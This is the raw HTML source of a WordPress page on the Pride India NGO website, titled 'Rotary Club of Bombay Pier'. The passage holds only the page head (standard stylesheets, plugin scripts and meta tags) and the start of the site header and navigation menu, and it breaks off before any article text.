

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prideindia.org/rotary-club-of-bombay-pier/
body_size: 11549
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Rotary Club of Bombay Pier &#8211; Pride India NGO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Feed" href="https://www.prideindia.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Comments Feed" href="https://www.prideindia.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pride India NGO &raquo; Rotary Club of Bombay Pier Comments Feed" href="https://www.prideindia.org/rotary-club-of-bombay-pier/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prideindia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.prideindia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-counter-block-css' href='https://www.prideindia.org/wp-content/plugins/counter-block/build/style-index.css?ver=1767009572' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twentytwenty-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/css/twentytwenty.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='ideabox-image-comparison-block-css' href='https://www.prideindia.org/wp-content/plugins/image-comparison-block/build/style-index.css?ver=1767009559' type='text/css' media='all' />
<link rel='stylesheet' id='cp_timeline-cgb-style-css-css' href='https://www.prideindia.org/wp-content/plugins/cool-timeline/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.prideindia.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-bootstrap-style-css' href='https://www.prideindia.org/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://www.prideindia.org/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppd-style-css' href='https://www.prideindia.org/wp-content/plugins/easypay/public/css/wppd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='charity.vc-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/vc.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.bootstrap.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/bootstrap-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='//www.prideindia.org/wp-content/themes/charity/assets/fancybox/css/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.prideindia.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='chy.global-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.custom.style-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.responsive-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='charity.owl.theme-css' href='//www.prideindia.org/wp-content/themes/charity/assets/css/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='chy.style-css' href='https://www.prideindia.org/wp-content/themes/charity-child/style.css' type='text/css' media='all' />
<style id='chy.style-inline-css' type='text/css'>
#footer {background:#32302F !important; }
#header { background:#ffffff !important;}
</style>
<link rel='stylesheet' id='Lato-css' href='//fonts.googleapis.com/css?family=Lato%3Anormal&#038;subset=latin&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/jquery.validate.min.js?ver=1.0.0' id='wppd-validation-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/libs/jquery-validation/additional-methods.min.js?ver=1.0.0' id='wppd-validation-methods-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-validation.js?ver=1.0.0' id='wppd-validation-script-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=1.0.0' id='wppd-stripe-main-js'></script>
<script type='text/javascript' id='wppd-script-js-extra'>
/* <![CDATA[ */
var wppd_display = {"loader_url":"https:\/\/www.prideindia.org\/wp-content\/plugins\/easypay\/public\/images\/icons\/ajax-loader.gif","ajaxurl":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php","template_url":"https:\/\/www.prideindia.org\/wp-content\/themes\/charity"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/easypay/public/js/wppd-public.js?ver=1.0.0' id='wppd-script-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?libraries=geometry%2Cplaces%2Cweather%2Cpanoramio%2Cdrawing&#038;language=en&#038;ver=6.1.9' id='wpgmp-google-api-js'></script>
<script type='text/javascript' id='wpgmp-google-map-main-js-extra'>
/* <![CDATA[ */
var wpgmp_local = {"language":"en","urlforajax":"https:\/\/www.prideindia.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/wp-google-map-plugin//assets/js/maps.js?ver=6.1.9' id='wpgmp-google-map-main-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.prideindia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.prideindia.org/wp-json/wp/v2/posts/3089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prideindia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.prideindia.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.prideindia.org/rotary-club-of-bombay-pier/" />
<link rel='shortlink' href='https://www.prideindia.org/?p=3089' />
<link rel="alternate" type="application/json+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Frotary-club-of-bombay-pier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.prideindia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prideindia.org%2Frotary-club-of-bombay-pier%2F&#038;format=xml" />
		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.prideindia.org/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<link rel="shortcut icon" type="image/x-icon" href="https://www.prideindia.org/wp-content/uploads/2017/04/favicon.jpg"  />    <style>
        .navbar-default {
            background-color: #92cb48;
            border-color: #92cb48;
        }
        .navbar-default .navbar-form{
            border-color: #92cb48;
        }
    </style>
    <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-e1733927905367-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.prideindia.org/wp-content/uploads/2024/09/cropped-7-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="post-template-default single single-post postid-3089 single-format-standard gutentor-active elementor-beta wpb-js-composer js-comp-ver-8.7 vc_responsive elementor-default elementor-kit-4231">
        <div id="wrapper" class="full-width">
            <!--Header Section Start Here -->
            <header id="header">
    <div class="container">
        <div class="row primary-header">
                        <a href="https://www.prideindia.org/" class="col-xs-12 col-sm-3 brand" title="Pride India NGO"><img src="https://www.prideindia.org/wp-content/uploads/2017/05/logo.jpg" alt="Pride India NGO"></a>
            <div class="social-links col-xs-12 col-sm-9">
                                    <a href="https://www.prideindia.org/donate/" class="btn btn-default btn-volunteer">Donate Now</a>
                                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>
    <div class="navbar navbar-default" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <nav class="menu-header-menu-container"><ul id="menu-header-menu" class="nav navbar-nav"><li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1498 submenu-icon"><a href="#" data-toggle="dropdown">About Us<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.prideindia.org/about-pride-india/" >About Pride India</a></li>
